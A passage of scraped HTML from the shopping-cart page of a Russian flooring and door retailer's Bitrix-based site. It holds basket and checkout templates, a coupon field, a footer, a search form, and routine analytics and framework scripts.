															{{/SKU_VALUES_LIST}}
														</ul>
													</div>
												</div>
											{{/IS_IMAGE}}
										{{/SKU_BLOCK_LIST}}
										{{#HAS_SIMILAR_ITEMS}}
											<div class="basket-items-list-item-double" data-entity="basket-item-sku-notification">
												<div class="alert alert-info alert-dismissable text-center">
													{{#USE_FILTER}}
														<a href="javascript:void(0)"
															class="basket-items-list-item-double-anchor"
															data-entity="basket-item-show-similar-link">
													{{/USE_FILTER}}
													Этот товар{{#USE_FILTER}}</a>{{/USE_FILTER}}
													уже есть в корзине в количестве													{{SIMILAR_ITEMS_QUANTITY}} {{MEASURE_TEXT}}
													<br>
													<a href="javascript:void(0)" class="basket-items-list-item-double-anchor"
														data-entity="basket-item-merge-sku-link">
														Объединить товары в одну позицию c количеством														{{TOTAL_SIMILAR_ITEMS_QUANTITY}} {{MEASURE_TEXT}}?
													</a>
												</div>
											</div>
										{{/HAS_SIMILAR_ITEMS}}
																				{{#COLUMN_LIST}}
											{{#IS_IMAGE}}
												<div class="basket-item-property-custom basket-item-property-custom-photo
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value">
														{{#VALUE}}
															<span>
																<img data-lazyload class="lazy basket-item-custom-block-photo-item"
																	src="[data-uri]" data-src="{{{IMAGE_SRC}}}" data-image-index="{{INDEX}}"
																	data-column-property-code="{{CODE}}">
															</span>
														{{/VALUE}}
													</div>
												</div>
											{{/IS_IMAGE}}
											{{#IS_TEXT}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value"
														data-column-property-code="{{CODE}}"
														data-entity="basket-item-property-column-value">
														{{VALUE}}
													</div>
												</div>
											{{/IS_TEXT}}
											{{#IS_HTML}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value"
														data-column-property-code="{{CODE}}"
														data-entity="basket-item-property-column-value">
														{{{VALUE}}}
													</div>
												</div>
											{{/IS_HTML}}
											{{#IS_LINK}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value"
														data-column-property-code="{{CODE}}"
														data-entity="basket-item-property-column-value">
														{{#VALUE}}
														{{{LINK}}}{{^IS_LAST}}<br>{{/IS_LAST}}
														{{/VALUE}}
													</div>
												</div>
											{{/IS_LINK}}
										{{/COLUMN_LIST}}
															</div>								
				</div>
				{{#SHOW_LOADING}}
					<div class="basket-items-list-item-overlay"></div>
				{{/SHOW_LOADING}}
			</td>
			<td class="basket-items-list-item-amount-outer">
				<div class="basket-item-amount{{#NOT_AVAILABLE}} disabled{{/NOT_AVAILABLE}}"
					data-entity="basket-item-quantity-block">
					<span class="basket-item-btn-minus" data-entity="basket-item-quantity-minus"></span>
					<div class="basket-item-amount-filed-block">
						<input type="text" class="basket-item-amount-filed" value="{{QUANTITY}}"
							{{#NOT_AVAILABLE}} disabled="disabled"{{/NOT_AVAILABLE}}
							data-value="{{QUANTITY}}" data-entity="basket-item-quantity-field"
							id="basket-item-quantity-{{ID}}">
					</div>
					<span class="basket-item-btn-plus" data-entity="basket-item-quantity-plus"></span>
					
					{{#SHOW_LOADING}}
						<div class="basket-items-list-item-overlay"></div>
					{{/SHOW_LOADING}}
				</div>
										<div class="basket-items-list-item-price basket-items-list-item-price-for-one hidden-xs1">
							<div class="basket-item-price">
								<div class="basket-item-price-current">
									<span class="basket-item-price-current-text" id="basket-item-price-{{ID}}">
										{{{PRICE_FORMATED}}}/<div class="basket-item-amount-field-description">
																					{{#SHOW_MESAURE_RATIO}}{{MEASURE_RATIO}} {{/SHOW_MESAURE_RATIO}}{{MEASURE_TEXT}}
																				</div>
									</span>
								</div>
								{{#SHOW_LOADING}}
									<div class="basket-items-list-item-overlay"></div>
								{{/SHOW_LOADING}}
							</div>
						</div>
									</td>
							<td class="basket-items-list-item-price">
											<div class="basket-item-price">
							<div class="basket-item-price-current">
								<div class="basket-item-price-current-value" id="basket-item-sum-price-{{ID}}">
									{{{SUM_PRICE_FORMATED}}}
								</div>
							</div>
							{{#SHOW_DISCOUNT_PRICE}}
								<div class="basket-item-price-old">
									<span class="basket-item-price-old-text" id="basket-item-sum-price-old-{{ID}}">
										{{{SUM_FULL_PRICE_FORMATED}}}
									</span>
								</div>
							{{/SHOW_DISCOUNT_PRICE}}
							{{#SHOW_DISCOUNT_PRICE}}
								<div class="basket-item-price-difference">
									Экономия									<span id="basket-item-sum-price-difference-{{ID}}" style="white-space: nowrap;">
										{{{SUM_DISCOUNT_PRICE_FORMATED}}}
									</span>
								</div>
							{{/SHOW_DISCOUNT_PRICE}}
							{{#SHOW_LOADING}}
								<div class="basket-items-list-item-overlay"></div>
							{{/SHOW_LOADING}}
						</div>
																<div class="basket-items-list-item-removes">
							<div class="basket-item-block-actions">
								<span class="basket-item-actions-remove" data-entity="basket-item-delete"></span>
								{{#SHOW_LOADING}}
									<div class="basket-items-list-item-overlay"></div>
								{{/SHOW_LOADING}}
							</div>
						</div>
									</td>
						{{/SHOW_RESTORE}}
	</tr>
	{{^SHOW_RESTORE}}
	<tr class="basket-services-list-item-container {{^HAS_SERVICES}}hidden{{/HAS_SERVICES}}" id="basket-services-item-{{ID}}" data-entity="basket-services-item" data-id="{{ID}}">
			<td class="col_with_services" colspan="4">
				<div class="services_in_basket_page buy_services_wrap services_opacity w_picture" data-parent_product="{{PRODUCT_ID}}">
					{{{LINK_SERVICES_HTML}}}
				</div>
			</td>
			<td></td>
	</tr>
	{{/SHOW_RESTORE}}
</script><script id="basket-total-template" type="text/html">
	<div class="basket-checkout-container" data-entity="basket-checkout-aligner">
		<div class="basket-checkout-section">
			<div class="basket-checkout-section-inner">
				<div class="basket-checkout-section-left">
					<div class="basket-checkout-block basket-checkout-total">
						<div class="basket-checkout-block-total-inner">
							<div class="basket-checkout-total-title">Итого:</div>
							<div class="basket-coupon-block-total-price-current" data-entity="basket-total-price">
								{{{PRICE_FORMATED}}}
							</div>
							<div class="basket-checkout-block-total-description hidden">
								{{#WEIGHT_FORMATED}}
									Общий вес: {{{WEIGHT_FORMATED}}}
									{{#SHOW_VAT}}<br>{{/SHOW_VAT}}
								{{/WEIGHT_FORMATED}}
								{{#SHOW_VAT}}
									Сумма НДС: {{{VAT_SUM_FORMATED}}}
								{{/SHOW_VAT}}
							</div>
						</div>
					</div>
					<div class="basket-checkout-block basket-checkout-total-price">
						<div class="basket-checkout-total-price-inner">
							{{#SERVICES_COUNT}}
								<div class="basket-checkout-info">
									<div class="basket-checkout-info__name font_xs"> {{ITEMS_COUNT}} </div>
									<div class="basket-checkout-info__value font_xs">{{{ITEMS_SUMM}}}</div>
								</div>
								<div class="basket-checkout-info">
									<div class="basket-checkout-info__name font_xs"> {{SERVICES_COUNT}} </div>
									<div class="basket-checkout-info__value font_xs">{{{SERVICES_SUMM}}}</div>
								</div>
							{{/SERVICES_COUNT}}
							{{#DISCOUNT_PRICE_FORMATED}}
								<div class="basket-checkout-info basket-coupon-total-price-difference">
									<div class="basket-checkout-info__name font_xs">Экономия</div>
									<div class="basket-checkout-info__value font_xs">{{{DISCOUNT_PRICE_FORMATED}}}</div>
								</div>
							{{/DISCOUNT_PRICE_FORMATED}}
						</div>
					</div>
											<div class="basket-coupon-section">
							<div class="basket-coupon-block-field">
								<div class="form">
									<div class="form-group" style="position: relative;">
										<input type="text" placeholder="Есть промокод?" class="form-control" id="" placeholder="" data-entity="basket-coupon-input">
										<span class="basket-coupon-block-coupon-btn"><i class="svg inline  svg-inline-coupon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="10" viewBox="0 0 16 10"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 934 copy 3" class="cls-1" d="M654.7,381.707l-3.991,3.985a1,1,0,0,1-1.41-1.414L651.576,382H640a1,1,0,0,1,0-2h11.589l-2.3-2.31a1,1,0,0,1,1.41-1.414l3.991,4.017A1,1,0,0,1,654.7,381.707Z" transform="translate(-639 -376)"/></svg>
</i></span>
									</div>
								</div>
							</div>
						</div>
																<div class="basket-coupon-alert-section">
							<div class="basket-coupon-alert-inner {{#HAS_COUPON}}has_coupon{{/HAS_COUPON}}">
								{{#COUPON_LIST}}
								<div class="basket-coupon-alert text-{{CLASS}}">
									<span class="basket-coupon-text">
										<strong>{{COUPON}}</strong> {{JS_CHECK_CODE}}
										{{#DISCOUNT_NAME}}({{DISCOUNT_NAME}}){{/DISCOUNT_NAME}}
									</span>
									<span class="close-link" data-entity="basket-coupon-delete" data-coupon="{{COUPON}}">
										Удалить									</span>
								</div>
								{{/COUPON_LIST}}
							</div>
						</div>
									</div>
				<div class="basket-checkout-section-right">
											<div class="basket-checkout-block basket-checkout-btn ocb">
							<span class="oneclickbuy btn btn-lg fast_order btn-transparent-border-color btn-wide" onclick="oneClickBuyBasket()">
								Купить в 1 клик							</span>
						</div>
					<div class="basket-checkout-block basket-checkout-btn checkout-order">
						<button class="btn btn-lg btn-default basket-btn-checkout{{#DISABLE_CHECKOUT}} disabled{{/DISABLE_CHECKOUT}}"
							data-entity="basket-checkout-button">
							Перейти к оформлению						</button>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</script>
<div class="bx-sbb-empty-cart-container">
	<div class="bx-sbb-empty-cart-image">
		<img data-lazyload class="lazy" src="[data-uri]" data-src="" alt="">
	</div>
	<div class="bx-sbb-empty-cart-text">Ваша корзина пуста</div>
			<div class="bx-sbb-empty-cart-desc">
			<a href="/catalog/">Нажмите здесь</a>, чтобы продолжить покупки		</div>
		</div>
<div class="basket-wrapper-bd">
	 <!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>
		<!--'end_frame_cache_es4Hjc'--></div>
 <br>
																																				</div> 																</div> 																				</div> 															</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			<div class="footer-v1">
	<div class="footer-inner light">
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2011 - 2026 &copy; Сеть салонов напольных покрытий и дверей Панга-Панга					</div>
					<div id="bx-composite-banner" class="pull-left"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>					</div>
						<a href="https://geniusweb.ru" id="developer" class="developer" target="_blank" title="Разработано в Аспро">
	<div class="developer__title">Разработано в</div>
			<div class="developer__logo"><span style='font-weight: 500;'>GeniusWeb</span></div>
	</a>
					</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->	<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->

<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/88945949" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_COLOR">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				
					<div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
        
            <!-- Marquiz script start -->
                                <!-- Marquiz script end -->
                                    
                    <div data-marquiz-id="61794508980652003fc565f4"></div>
                		<!-- Yandex.Metrika counter -->
						<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/72749920" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1755520721229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_buy_services","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.ruble","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768961996,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2898e03642766d8636c84b1042befd86"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1755845129196391"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1750836855102530"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17508359712683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?175083685610481"></script>
<script src="/bitrix/js/main/ajax.js?165397248135509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?169450488916819"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175552072166986"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17239874254569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1723987425835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/aspro_max\/components\/bitrix\/sale.basket.basket\/v2\/js\/mustache.js","\/local\/templates\/aspro_max\/components\/bitrix\/sale.basket.basket\/v2\/js\/action-pool.js","\/local\/templates\/aspro_max\/components\/bitrix\/sale.basket.basket\/v2\/js\/filter.js","\/local\/templates\/aspro_max\/components\/bitrix\/sale.basket.basket\/v2\/js\/component.js","\/local\/templates\/aspro_max\/components\/bitrix\/sale.basket.basket\/v2\/js\/basket.js","\/local\/templates\/aspro_max\/components\/bitrix\/catalog.bigdata.products\/main\/script.js","\/local\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/local\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/local\/templates\/aspro_max\/js\/buy_services.min.js","\/local\/templates\/aspro_max\/js\/jquery.actual.min.js","\/local\/templates\/aspro_max\/vendor\/js\/ripple.js","\/local\/templates\/aspro_max\/js\/browser.js","\/local\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/local\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/local\/templates\/aspro_max\/js\/jquery.validate.min.js","\/local\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/local\/templates\/aspro_max\/js\/jquery.cookie.js","\/local\/templates\/aspro_max\/js\/mobile.js","\/local\/templates\/aspro_max\/js\/main.js","\/local\/templates\/aspro_max\/js\/blocks\/blocks.js","\/local\/templates\/aspro_max\/js\/logo.min.js","\/local\/templates\/aspro_max\/js\/autoload\/item-action.js","\/local\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/components\/aspro\/developer.max\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/local\/templates\/aspro_max\/js\/searchtitle.js","\/local\/templates\/aspro_max\/js\/hash_location.js","\/local\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/local\/templates\/aspro_max\/js\/setCookieOnDomains.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/aspro_max\/components\/bitrix\/sale.basket.basket\/v2\/style.css","\/local\/templates\/aspro_max\/components\/bitrix\/sale.basket.basket\/v2\/themes\/blue\/style.css","\/local\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/local\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/local\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/local\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/local\/templates\/aspro_max\/css\/colored.css","\/local\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/local\/templates\/aspro_max\/css\/styles.css","\/local\/templates\/aspro_max\/css\/blocks\/blocks.css","\/local\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/local\/templates\/aspro_max\/css\/menu.css","\/local\/templates\/aspro_max\/css\/basket.css","\/local\/templates\/aspro_max\/css\/buy_services.min.css","\/local\/templates\/aspro_max\/css\/catalog.css","\/local\/templates\/aspro_max\/vendor\/css\/ripple.css","\/local\/templates\/aspro_max\/css\/stores.css","\/local\/templates\/aspro_max\/css\/yandex_map.css","\/local\/templates\/aspro_max\/css\/simpleBasket.css","\/local\/templates\/aspro_max\/css\/header_fixed.css","\/local\/templates\/aspro_max\/ajax\/ajax.css","\/local\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/local\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/local\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/local\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/aspro_max\/styles.css","\/local\/templates\/aspro_max\/template_styles.css","\/local\/templates\/aspro_max\/css\/header.css","\/local\/templates\/aspro_max\/css\/media.css","\/local\/templates\/aspro_max\/css\/h1-normal.css","\/local\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/local\/templates\/aspro_max\/css\/widths\/width-1.css","\/local\/templates\/aspro_max\/css\/fonts\/font-10.css","\/local\/templates\/aspro_max\/css\/custom.css","\/local\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/style.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="/local/templates/aspro_max/js/observer.js" async defer></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_ee2e9e023c6e71e9bf1492419f173af4/template_ee2e9e023c6e71e9bf1492419f173af4_v1.js?1755520785361460"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_388bfd1f889fa702a9e06fa39916ea0a/page_388bfd1f889fa702a9e06fa39916ea0a_v1.js?1755520785146735"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_27afa5e3e4c4f3ae581e48053eaf1603/default_27afa5e3e4c4f3ae581e48053eaf1603_v1.js?17555207392627"></script>
<script src="https://cdn.envybox.io/widget/cbk.js?wcb_code=0e9b11d32e4547cab41dada4f2d7b832" charset="UTF-8" async></script>
<script>
		(function (d, w) {
			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://victorycorp.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
				n.parentNode.insertBefore(s, n);
		})(document, window);
	</script>
<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "1";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
<script>window.basketJSParams = window.basketJSParams || [];</script>
<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'9714177e30d2df1a28d5db8f7deac009','count':'30','op':'simitems','eid':'','ib':'27'},
				{
					'parameters':'[base64]/QuNGC0YwiO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/QvtC00YDQvtCx0L3QtdC1IjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6MjI6ItCf0L7QtNC/[base64]/[base64].326c9de37ec39ee0fb740a83523f2bbe835a1362430cd77858ee65ec4682171c',
					'template': 'main.307365a74ac268e8a8d9dc61431e54266b380a2f3bf386347268f80aa71e91b2',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
<script>
	touchItemBlock('.catalog_item a');
		</script>
<script>
		BX.ready(function(){
			new JDeveloper({'COLOR':'light','SHOW_PARTNER':false,'SHOW_DEFAULT':true,'DEVELOPER':[],'SIGNED_PARAMS':'[base64].70003b7addbea08a5ab580e822413f94fcb60fc178570c4d2a00db35b85d5a25','IS_AJAX':false,'NEED_AJAX':false});
		});
	</script>
<script >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(88945949, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
    });
</script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/basket/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
